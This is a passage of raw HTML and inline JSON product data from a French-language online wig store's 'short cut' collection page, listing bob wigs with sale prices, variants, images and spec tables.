Wig","id":23046805717075,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-1b-30-color-bob-wig-30680104632403.jpg?v=1764314288"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-1b-30-color-bob-wig-30680104632403.jpg?v=1764314288","width":960},{"alt":"hairbs BOB Wig BAISI 1b\/30 Color Bob Wig","id":23046805815379,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-1b-30-color-bob-wig-30680105975891.jpg?v=1764314288"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-1b-30-color-bob-wig-30680105975891.jpg?v=1764314288","width":960},{"alt":"hairbs BOB Wig BAISI 13X4 1b\/30 Color Bob Lace Wig","id":31529315500115,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-1b-30-color-bob-lace-wig-baisi-13x4-1b-30-color-bob-lace-wig-1213057436.png?v=1768019170"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-1b-30-color-bob-lace-wig-baisi-13x4-1b-30-color-bob-lace-wig-1213057436.png?v=1768019170","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n \u003ctd\u003e8-14 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme le montrent les photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 13X4\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-6800239591507" class="collection__page-product product-index js-product-listing" data-alpha="Perruque courte 100 % cheveux humains 1bmix30 à reflets" data-price="10936"  data-product-id="6800239591507">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              44% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/fr/collections/short-cut/products/100-human-hair-1bmix30-highlight-short-wig" title="Perruque courte 100 % cheveux humains 1bmix30 à reflets">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-bob-wig-100-human-hair-1bmix30-highlight-short-wig-30714400211027_{width}x.jpg?v=1764315300"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/baisi-hair-bob-wig-100-human-hair-1bmix30-highlight-short-wig-30714400211027_500x.jpg?v=1764315300"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR BOB Wig 100% Human Hair 1bmix30 Highlight Short Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/baisi-hair-bob-wig-100-human-hair-1bmix30-highlight-short-wig-30714400211027_500x.jpg?v=1764315300" alt="BAISI HAIR BOB Wig 100% Human Hair 1bmix30 Highlight Short Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr/collections/short-cut/products/100-human-hair-1bmix30-highlight-short-wig">
      
      <span class="prod-title">Perruque courte 100 % cheveux humains 1bmix30 à reflets</span>
    </a>
    
    <div product-id="6800239591507" product-handle="100-human-hair-1bmix30-highlight-short-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$109.36</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$109.36</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$195.29</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$85.93</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6800239591507,"title":"Perruque courte 100 % cheveux humains 1bmix30 à reflets","handle":"100-human-hair-1bmix30-highlight-short-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e comme photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003ecomme photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003ecomme photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 4X4, perruque partie T, dentelle frontale\u003cbr\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle Suisse marron clair\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T15:55:45+08:00","created_at":"2022-07-07T15:26:41+08:00","vendor":"BAISI HAIR","type":"Perruque Bob","tags":["90%","hair","salenow","Udiscounts","wig"],"price":10936,"price_min":10936,"price_max":14119,"available":true,"price_varies":true,"compare_at_price":19529,"compare_at_price_min":19529,"compare_at_price_max":25213,"compare_at_price_varies":true,"variants":[{"id":40073154396243,"title":"4X4","option1":"4X4","option2":null,"option3":null,"sku":"A6-0000548","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque courte 100 % cheveux humains 1bmix30 à reflets - 4X4","public_title":"4X4","options":["4X4"],"price":10936,"weight":0,"compare_at_price":19529,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40073154429011,"title":"Pièce 13*1*6 T","option1":"Pièce 13*1*6 T","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque courte 100 % cheveux humains 1bmix30 à reflets - Pièce 13*1*6 T","public_title":"Pièce 13*1*6 T","options":["Pièce 13*1*6 T"],"price":11256,"weight":0,"compare_at_price":20100,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40073154461779,"title":"Dentelle frontale","option1":"Dentelle frontale","option2":null,"option3":null,"sku":"A6-0000375","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque courte 100 % cheveux humains 1bmix30 à reflets - Dentelle frontale","public_title":"Dentelle frontale","options":["Dentelle frontale"],"price":14119,"weight":0,"compare_at_price":25213,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-100-human-hair-1bmix30-highlight-short-wig-30714400211027.jpg?v=1764315300","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-bob-wig-100-human-hair-1bmix30-highlight-short-wig-100-human-hair-1bmix30-highlight-short-wig-1213056427.png?v=1767996670"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-100-human-hair-1bmix30-highlight-short-wig-30714400211027.jpg?v=1764315300","options":["Taille"],"media":[{"alt":"BAISI HAIR BOB Wig 100% Human Hair 1bmix30 Highlight Short Wig","id":23081589538899,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-100-human-hair-1bmix30-highlight-short-wig-30714400211027.jpg?v=1764315300"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-100-human-hair-1bmix30-highlight-short-wig-30714400211027.jpg?v=1764315300","width":960},{"alt":null,"id":23104967049299,"position":2,"preview_image":{"aspect_ratio":0.563,"height":1920,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/0ea05939f558429b8b1a365f75cde39b.thumbnail.0000000.jpg?v=1657523444"},"aspect_ratio":0.563,"duration":9342,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/0ea05939f558429b8b1a365f75cde39b\/0ea05939f558429b8b1a365f75cde39b.SD-480p-1.5Mbps.mp4?v=0","width":270},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/0ea05939f558429b8b1a365f75cde39b\/0ea05939f558429b8b1a365f75cde39b.HD-720p-4.5Mbps.mp4?v=0","width":406},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/0ea05939f558429b8b1a365f75cde39b\/0ea05939f558429b8b1a365f75cde39b.HD-1080p-7.2Mbps.mp4?v=0","width":608},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/0ea05939f558429b8b1a365f75cde39b\/0ea05939f558429b8b1a365f75cde39b.m3u8?v=0","width":608}]},{"alt":"BAISI HAIR BOB Wig 100% Human Hair 1bmix30 Highlight Short Wig","id":31529509224531,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-bob-wig-100-human-hair-1bmix30-highlight-short-wig-100-human-hair-1bmix30-highlight-short-wig-1213056427.png?v=1767996670"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-bob-wig-100-human-hair-1bmix30-highlight-short-wig-100-human-hair-1bmix30-highlight-short-wig-1213056427.png?v=1767996670","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e comme photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003ecomme photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003ecomme photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 4X4, perruque partie T, dentelle frontale\u003cbr\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle Suisse marron clair\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-6800270557267" class="collection__page-product product-index js-product-listing" data-alpha="BAISI # 4Mix27 Couleur perruque Bob vague profonde" data-price="11414"  data-product-id="6800270557267">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              56% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/fr/collections/short-cut/products/baisi-4mix27-color-deep-wave-bob-wig" title="BAISI # 4Mix27 Couleur perruque Bob vague profonde">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-4mix27-color-deep-wave-bob-wig-30714713964627_{width}x.jpg?v=1764314938"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-4mix27-color-deep-wave-bob-wig-30714713964627_500x.jpg?v=1764314938"data-widths="[180, 360, 540, 720]"alt="hairbs BOB Wig BAISI #4Mix27 Color deep Wave Bob Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-4mix27-color-deep-wave-bob-wig-30714713964627_500x.jpg?v=1764314938" alt="hairbs BOB Wig BAISI #4Mix27 Color deep Wave Bob Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr/collections/short-cut/products/baisi-4mix27-color-deep-wave-bob-wig">
      
      <span class="prod-title">BAISI # 4Mix27 Couleur perruque Bob vague profonde</span>
    </a>
    
    <div product-id="6800270557267" product-handle="baisi-4mix27-color-deep-wave-bob-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$114.14</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$114.14</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$259.42</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$145.28</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6800270557267,"title":"BAISI # 4Mix27 Couleur perruque Bob vague profonde","handle":"baisi-4mix27-color-deep-wave-bob-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague Profonde\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-14 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme le montrent les photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 13X4\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T15:55:46+08:00","created_at":"2022-07-07T16:11:33+08:00","vendor":"hairbs","type":"Perruque Bob","tags":["90%","salenow","Udiscounts"],"price":11414,"price_min":11414,"price_max":13808,"available":true,"price_varies":true,"compare_at_price":25942,"compare_at_price_min":25942,"compare_at_price_max":31382,"compare_at_price_varies":true,"variants":[{"id":40073209643091,"title":"8","option1":"8","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI # 4Mix27 Couleur perruque Bob vague profonde - 8","public_title":"8","options":["8"],"price":11414,"weight":500,"compare_at_price":25942,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40073209675859,"title":"10","option1":"10","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI # 4Mix27 Couleur perruque Bob vague profonde - 10","public_title":"10","options":["10"],"price":12133,"weight":500,"compare_at_price":27574,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40073209708627,"title":"12","option1":"12","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI # 4Mix27 Couleur perruque Bob vague profonde - 12","public_title":"12","options":["12"],"price":12851,"weight":500,"compare_at_price":29206,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40073209741395,"title":"14","option1":"14","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI # 4Mix27 Couleur perruque Bob vague profonde - 14","public_title":"14","options":["14"],"price":13808,"weight":500,"compare_at_price":31382,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-color-deep-wave-bob-wig-30714713964627.jpg?v=1764314938","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-color-deep-wave-bob-wig-30714717208659.jpg?v=1764314938","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-4mix27-color-deep-wave-bob-lace-wig-baisi-13x4-4mix27-color-deep-wave-bob-lace-wig-1213056790.png?v=1768001531"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-color-deep-wave-bob-wig-30714713964627.jpg?v=1764314938","options":["Longueur"],"media":[{"alt":"hairbs BOB Wig BAISI #4Mix27 Color deep Wave Bob Wig","id":23081912926291,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-color-deep-wave-bob-wig-30714713964627.jpg?v=1764314938"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-color-deep-wave-bob-wig-30714713964627.jpg?v=1764314938","width":960},{"alt":"hairbs BOB Wig BAISI #4Mix27 Color deep Wave Bob Wig","id":23081912533075,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-color-deep-wave-bob-wig-30714717208659.jpg?v=1764314938"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-color-deep-wave-bob-wig-30714717208659.jpg?v=1764314938","width":960},{"alt":"hairbs BOB Wig BAISI 13X4 #4Mix27 Color deep Wave Bob Lace Wig","id":31529437298771,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-4mix27-color-deep-wave-bob-lace-wig-baisi-13x4-4mix27-color-deep-wave-bob-lace-wig-1213056790.png?v=1768001531"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-4mix27-color-deep-wave-bob-lace-wig-baisi-13x4-4mix27-color-deep-wave-bob-lace-wig-1213056790.png?v=1768001531","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux 